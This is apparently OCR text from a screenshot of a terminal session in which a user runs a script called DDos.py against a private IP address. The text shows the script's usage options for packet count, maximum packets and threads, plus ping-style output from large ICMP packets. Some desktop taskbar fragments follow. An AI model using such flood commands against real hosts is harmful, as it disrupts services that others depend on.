 battaglia@JUSTINSPC: ~/scripts
Layout:
-p <packets>  This is the number packets that you will send
-mp           This will send the max packets to the host
-h <host>     This is the host
-t <threads>  The number of threads being used
Ex: DDos.py -p 4000 -h 100.202.12.3
battaglia@JUSTINSPC:~/scripts$ ./DDos.py -mp -h 10.202.96.162
127.0.1.1: Listening
PING 10.202.96.162 (10.202.96.162) 65000(65028) bytes of data.
65008 bytes from 10.202.96.162: icmp_seq=1 ttl=128 time=0.194 ms
65008 bytes from 10.202.96.162: icmp_seq=2 ttl=128 time=0.235 ms
65008 bytes from 10.202.96.162: icmp_seq=3 ttl=128 time=0.206 ms
65008 bytes from 10.202.96.162: icmp_seq=4 ttl=128 time=0.218 ms
65008 bytes from 10.202.96.162: icmp_seq=5 ttl=128 time=0.240 ms
65008 bytes from 10.202.96.162: icmp_seq=6 ttl=128 time=0.251 ms
65008 bytes from 10.202.96.162: icmp_seq=7 ttl=128 time=0.202 ms
65008 bytes from 10.202.96.162: icmp_seq=8 ttl=128 time=0.232 ms
65008 bytes from 10.202.96.162: icmp_seq=9 ttl=128 time=0.236 ms
65008 bytes from 10.202.96.162: icmp_seq=10 ttl=128 time=0.246 ms
65008 bytes from 10.202.96.162: icmp_seq=11 ttl=128 time=0.209 ms
65008 bytes from 10.202.96.162: icmp_seq=12 ttl=128 time=0.257 ms
65008 bytes from 10.202.96.162: icmp_seq=13 ttl=128 time=0.218 ms
65008 bytes from 10.202.96.162: icmp_seq=14 ttl=128 time=0.223 ms
65008 bytes from 10.202.96.162: icmp_seq=15 ttl=128 time=0.223 ms
65008 bytes from 10.202.96.162: icmp_seq=16 ttl=128 time=0.215 ms
65008 bytes from 10.202.96.162: icmp_seq=17 ttl=128 time=0.219 ms
65008 bytes from 10.202.96.162: icmp_seq=18 ttl=128 time=0.245 ms
65008 bytes from 10.202.96.162: icmp_seq=19 ttl=128 time=0.238 ms
65008 bytes from 10.202.96.162: icmp_seq=20 ttl=128 time=0.225 ms
65008 bytes from 10.202.96.162: icmp_seq=21 ttl=128 time=0.212 ms
65008 bytes from 10.202.96.162: icmp_seq=22 ttl=128 time=0.278 ms
65008 bytes from 10.202.96.162: icmp_seq=23 ttl=128 time=0.267 ms
65008 bytes from 10.202.96.162: icmp_seq=24 ttl=128 time=0.217 ms
65008 bytes from 10.202.96.162: icmp_seq=25 ttl=128 time=0.227 ms
^C
--- 10.202.96.162 ping statistics ---
25 packets transmitted, 25 received, 0% packet loss, time 25125ms
rtt min/avg/max/mdev = 0.194/0.229/0.278/0.019 ms
battaglia@JUSTINSPC:~/scripts$ ./DDos.py -mp -t 1000 -h 10.202.96.162
MU
Type here to search
Fz
IJ
3:09 PM
1/2/2023
1